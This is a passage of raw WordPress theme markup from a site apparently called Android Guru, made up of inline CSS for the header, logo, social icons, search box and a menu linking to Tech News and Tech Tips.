                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }
}
</style><div id=tdi_15_746 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="#"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://androidguru.xyz/category/tech-news/"><div class="tdb-menu-item-text">Tech News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://androidguru.xyz/category/tech-tips/"><div class="tdb-menu-item-text">Tech Tips</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_7cc" class="tdc-zone"><div class="tdc_zone tdi_17_77c  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_77c{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_946" class="tdc-row"><div class="vc_row tdi_19_6c4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_6c4{
                    min-height: 0;
                }
</style><div class="vc_column tdi_21_648  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_648{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_22_81b" class="tdc-zone"><div class="tdc_zone tdi_23_a98  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_23_a98{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_a98{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_a98{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_a98{
margin-bottom:40px !important;
}
}

</style><div id="tdi_24_971" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25_baa  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_25_baa{
                    min-height: 0;
                }.tdi_25_baa > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }@media (min-width: 767px) {
                    .tdi_25_baa.tdc-row-content-vert-center,
                    .tdi_25_baa.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_25_baa.tdc-row-content-vert-bottom,
                    .tdi_25_baa.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_25_baa.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_25_baa.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_25_baa{
padding-top:20px !important;
padding-bottom:48px !important;
}

.tdi_25_baa .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_971_rand_style td-element-style" ></div><div class="vc_column tdi_27_796  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_27_796{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28_9c6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_9c6" >
<style>
/* custom css */
.tdi_28_9c6 .tdb-logo-a,
                .tdi_28_9c6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_28_9c6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28_9c6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28_9c6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_28_9c6 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_28_9c6 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_9c6 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_28_9c6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_9c6 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_9c6 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_9c6 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_9c6 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://androidguru.xyz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ANDROID</span><span class="tdb-logo-text-tagline">GURU</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30_d11  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30_d11{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_31_dac tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_dac" >
<style>
.tdi_32_889 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_32_889 .tdm-social-item i.td-icon-twitter,
				.tdi_32_889 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_889 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_889 .tdm-social-item i.td-icon-blogger,
				.tdi_32_889 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_32_889 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_32_889 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32_889 .tdm-social-item i,
				.tds-team-member2 .tdi_32_889.tds-social1 .tdm-social-item i{
					color: rgba(255,255,255,0.7);
				}.tdi_32_889 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32_889.tds-social1 .tdm-social-item:hover i{
					color: #ffffff;
				}.tdi_32_889 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_889 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32_889 .tdm-social-item i.td-icon-twitter,
				.tdi_32_889 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_889 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_889 .tdm-social-item i.td-icon-blogger,
				.tdi_32_889 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32_889 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_889 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32_889 .tdm-social-item i.td-icon-twitter,
				.tdi_32_889 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_889 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_889 .tdm-social-item i.td-icon-blogger,
				.tdi_32_889 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32_889 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32_889"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="#" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_33_16c" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34_eea  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_34_eea{
                    min-height: 0;
                }#tdi_33_16c.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_33_16c.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 768px) {
	                .tdi_34_eea {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_34_eea .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_34_eea.tdc-row-content-vert-center,
                    .tdi_34_eea.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_34_eea.tdc-row-content-vert-bottom,
                    .tdi_34_eea.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_34_eea.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_34_eea.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_34_eea{
margin-top:-28px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:6px !important;
padding-left:6px !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}

.tdi_34_eea .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_16c_rand_style td-element-style" ><style>
.tdi_33_16c_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_36_a8e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_a8e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_37_87f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_87f" >
<style>

/* inline tdc_css att */

.tdi_37_87f{
margin-right:24px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_87f{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_87f{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37_87f .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #0d42a2;
                }.tdi_37_87f{
                    display: inline-block;
                }.tdi_37_87f .tdb-search-txt{
                    top: 0px;
                }.tdi_37_87f .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_37_87f .tdb-head-search-btn:after{
                    bottom: -6px;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_37_87f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1200px;
                }.tdi_37_87f .tdb-search-form{
                    border-width: 2px 0 0;
                
                    border-color: #f7f7f7;
                }.tdi_37_87f .tdb-drop-down-search-inner{
                    margin: 0 auto;
                
                    box-shadow:  0px 44px 40px 0px rgba(0,0,0,0.12);
                }.tdi_37_87f .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-radius: 5px;
                }.tdi_37_87f .tdb-search-form-inner{
                    border-radius: 5px;
                }.tdi_37_87f .tdb-head-search-form-input{   
                    border-top-left-radius: 5px;
                    border-bottom-left-radius: 5px;
                
                    font-family:Muli !important;line-height:2.8 !important;
                }.tdi_37_87f .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_37_87f .tdb-head-search-form-btn{
                    border-radius: 0 5px 5px 0;
                
                    color: #888888;
                
                    background-color: #e1e1e1;
                
                    font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_37_87f .tdb-aj-search-results{
                    border-width: 2px 0;
                
                    border-color: rgba(0,0,0,0.03);
                }.tdi_37_87f .result-msg{
                    padding: 5px 0 7px;
                
                    text-align: center;
                }.tdi_37_87f .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_37_87f .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_37_87f .result-msg a:hover{
                    color: #0d42a2;
                }.tdi_37_87f .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_87f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37_87f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_37_87f .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_37_87f .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_37_87f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_37_87f .entry-thumb{
					background-position: center 50%;
				
					border-radius: 8px;
				}.tdi_37_87f .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37_87f .td-image-container,
				.ie11 .tdi_37_87f .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_37_87f .td-module-meta-info,
				.ie11 .tdi_37_87f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37_87f .td-post-vid-time{
					display: block;
				}.tdi_37_87f .td-module-meta-info{
					padding: 0 0 0 18px;
				
					border-color: #eaeaea;
				}.tdi_37_87f .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_37_87f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_37_87f .td-post-category{
					margin: 0 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_37_87f .td-read-more{
					display: none;
				}.tdi_37_87f .td-post-author-name{
					display: none;
				}.tdi_37_87f .entry-review-stars{
					display: none;
				}.tdi_37_87f .td-icon-star,
                .tdi_37_87f .td-icon-star-empty,
                .tdi_37_87f .td-icon-star-half{
					font-size: 15px;
				}.tdi_37_87f .td-module-comments{
					display: none;
				}.tdi_37_87f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_37_87f .td_module_wrap:hover .td-module-title a,
				.tdi_37_87f .tdb-aj-cur-element .entry-title a{
					color: #0d42a2 !important;
				}.tdi_37_87f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37_87f .td-editor-date,
				.tdi_37_87f .td-editor-date .td-post-author-name,
				.tdi_37_87f .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_37_87f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_87f .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37_87f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: calc(100% - 40px);
                }.tdi_37_87f .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_87f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_87f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_87f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_87f .td-module-container:before{
					bottom: -12px;
				}.tdi_37_87f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37_87f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_87f .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_87f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_87f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_87f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_87f .td-module-container:before{
					bottom: -12px;
				}.tdi_37_87f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37_87f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37_87f .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37_87f .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_87f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_87f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_87f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_87f .td-module-container:before{
					bottom: -12px;
				}.tdi_37_87f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37_87f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style>
<div class="tdi_37_87f_rand_style td-element-style"><style>
.tdi_37_87f_rand_style{
background-color:rgba(17,106,206,0.08) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://androidguru.xyz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_38_117 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_117"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_38_117{
                    display: inline-block;
                }.tdi_38_117 .tdb-menu > li > a,
                .tdi_38_117 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_38_117 .tdb-menu > li .tdb-menu-sep,
                .tdi_38_117 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_38_117 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38_117 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_38_117 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38_117 .tdb-menu > li > a,
                .tdi_38_117 .td-subcat-more,
                .tdi_38_117 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:13px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_117 .tdb-normal-menu > ul,
                .tdi_38_117 .td-pulldown-filter-list{
                    left: 7px;
                }.tdi_38_117 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_117 .td-pulldown-filter-list{
                    padding: 12px 0;
                
                    border-width: 2px 0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #f7f7f7;
                
                    box-shadow:  0px 44px 30px 0px rgba(0, 0, 0, 0.15);
                }.tdi_38_117 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_117 .td-pulldown-filter-list li a{
                    padding: 6px 17px;
                
                    font-family:Muli !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38_117 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_38_117:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_117 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_38_117 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 2px 0 0;
				
					border-color: #f7f7f7;
				
					box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1018px) {
                    .tdi_38_117 .td-pulldown-filter-list {
                        left: auto;
                        right: 7px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38_117 .tdb-menu > li > a,
                .tdi_38_117 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38_117 .tdb-menu > li > a,
                .tdi_38_117 .td-subcat-more,
                .tdi_38_117 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:52px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_117 .tdb-normal-menu > ul,
                .tdi_38_117 .td-pulldown-filter-list{
                    left: 8px;
                }.tdi_38_117 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_117 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_38_117 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_117 .td-pulldown-filter-list li a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38_117:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_117 .tdb-mega-menu .sub-menu > li{
                    max-width: calc(100% - 40px) !important;
                }@media (max-width: 1018px) {
                    .tdi_38_117 .td-pulldown-filter-list {
                        left: auto;
                        right: 8px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_117 .tdb-menu > li > a,
                .tdi_38_117 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38_117 .tdb-menu > li > a,
                .tdi_38_117 .td-subcat-more,
                .tdi_38_117 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_117 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_117 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_38_117 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_117 .td-pulldown-filter-list li a{
                    padding: 3px 16px;
                }
}
</style>
<style>
.tdi_38_117 .tdb-menu > li.current-menu-item > a,
				.tdi_38_117 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38_117 .tdb-menu > li.current-category-ancestor > a,
				.tdi_38_117 .tdb-menu > li:hover > a,
				.tdi_38_117 .tdb-menu > li.tdb-hover > a,
				.tdi_38_117 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0d42a2;
				}.tdi_38_117 .tdb-menu > li > a:after,
				.tdi_38_117 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_38_117 .tdb-menu > li.current-menu-item > a:after,
				.tdi_38_117 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_38_117 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_38_117 .tdb-menu > li:hover > a:after,
				.tdi_38_117 .tdb-menu > li.tdb-hover > a:after,
				.tdi_38_117 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_38_117 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_38_117 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_38_117 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_38_117 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_38_117 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_38_117 .td-pulldown-filter-list li:hover a{
					color: #0d42a2;
				}
</style><div id=tdi_38_117 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-284"><a href="#"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-285"><a href="https://androidguru.xyz/category/tech-news/"><div class="tdb-menu-item-text">Tech News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-286"><a href="https://androidguru.xyz/category/tech-tips/"><div class="tdb-menu-item-text">Tech Tips</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_41_897" class="tdc-zone"><div class="tdc_zone tdi_42_796  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_42_796{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_43_9d2" class="tdc-row"><div class="vc_row tdi_44_b18  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_b18{
                    min-height: 0;
                }
</style><div class="vc_column tdi_46_440  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_440{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_47_877" class="tdc-zone"><div class="tdc_zone tdi_48_4b4  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_48_4b4{
                    min-height: 0;
                }
</style><div id="tdi_49_684" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_50_847  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50_847{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_50_847{
margin-bottom:38px !important;
}

.tdi_50_847 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50_847{
margin-bottom:28px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50_847{
margin-bottom:24px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_50_847{
margin-bottom:28px !important;
}
}

</style><div class="vc_column tdi_52_244  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52_244{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_53_876 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_876" >
<style>

/* inline tdc_css att */

.tdi_53_876{
margin-bottom:23px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53_876{
margin-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_876{
margin-bottom:12px !important;
}
}

/* phone */
